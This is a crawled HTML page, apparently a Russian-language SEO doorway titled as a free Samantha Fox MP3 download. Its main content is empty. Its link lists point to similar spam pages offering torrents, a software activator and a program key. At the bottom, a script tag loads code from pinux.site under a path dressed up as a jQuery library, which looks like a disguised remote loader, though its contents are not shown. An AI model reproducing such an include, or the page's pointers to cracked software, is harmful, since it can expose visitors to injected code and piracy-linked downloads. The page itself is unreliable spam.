

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-samanta-foks-mp3-skachat-besplatno.html
body_size: 1765
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Саманта фокс mp3 скачать бесплатно - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Саманта фокс mp3 скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-skachat-drayvera-na-laserjet-1300.html">Скачать драйвера на laserjet 1300</a></li>
                                <li><a href="q8cd-mody-na-far-cry-1-skachat.html">Моды на far cry 1 скачать</a></li>
                                <li><a href="q8cd-rington-iz-filma-paragraf-78.html">Рингтон из фильма параграф 78</a></li>
                                <li><a href="q8cd-dreamscene-activator-skachat-cherez-torrent.html">Dreamscene activator скачать через торрент</a></li>
                                <li><a href="q8cd-chitat-onlayn-belaya-kniga-viktor-vasilev.html">Читать онлайн белая книга виктор васильев</a></li>
                                <li><a href="q8cd-avto-shablony-vordpress.html">Авто шаблоны вордпресс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-tekst-pesni-placebo-million-little-pieces.html">Текст песни placebo million little pieces</a></li>
                                            <li><a href="q8cd-tamara-alekseeva-vesenniy-shabash-torrent.html">Тамара алексеева весенний шабаш торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-phpdesigner-8-klyuch.html">Phpdesigner 8 ключ</a></li>
                                            <li><a href="q8cd-interesnaya-kniga-dlya-6-klassa.html">Интересная книга для 6 класса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-tekst-pesni-change-the-world-eric-clapton.html">Текст песни change the world eric clapton</a></li>
                                            <li><a href="q8cd-knigi-zrotika-skachat.html">Книги зротика скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-mody-na-gta-san-andreas-ios.html">Моды на гта сан андреас ios</a></li>
                                            <li><a href="q8cd-ratmir-aleksandrov-devchonka-skachat-mp3.html">Ратмир александров девчонка скачать mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
